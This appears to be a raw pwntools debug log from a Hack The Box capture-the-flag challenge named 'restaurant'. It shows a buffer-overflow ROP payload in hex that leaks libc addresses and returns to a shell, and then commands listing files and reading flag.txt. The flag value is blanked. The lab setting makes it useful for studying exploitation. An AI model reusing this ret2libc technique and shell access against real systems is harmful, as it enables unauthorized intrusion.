 [DEBUG] Sent 0x59 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  a3 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000030  a8 1f 60 00  00 00 00 00  50 06 40 00  00 00 00 00  │··`·│····│P·@·│····│
    00000040  a3 10 40 00  00 00 00 00  1a be 99 64  ae 7f 00 00  │··@·│····│···d│····│
    00000050  50 75 83 64  ae 7f 00 00  0a                        │Pu·d│····│·│
    00000059
[*] Switching to interactive mode
 [DEBUG] Received 0x37 bytes:
    00000000  0a 45 6e 6a  6f 79 20 79  6f 75 72 20  41 41 41 41  │·Enj│oy y│our │AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  a3 10 40                               │AAAA│··@│
    00000037
Enjoy your AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa3\x10@[DEBUG] Received 0x7 bytes:
    00000000  a0 8a 86 64  ae 7f 0a                               │···d│···│
    00000007
\xa0\x8a\x86d\xae\x7f
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2f bytes:
    b'flag.txt\n'
    b'libc.so.6\n'
    b'restaurant\n'
    b'run_challenge.sh\n'
flag.txt
libc.so.6
restaurant
run_challenge.sh
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x1d bytes:
    b'HTB{                        }'
HTB{                        }$